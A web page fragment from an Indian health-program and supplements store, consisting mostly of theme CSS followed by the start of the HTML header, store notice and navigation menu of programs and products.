900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="wp-singular success_story-template-default single single-success_story postid-72213 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
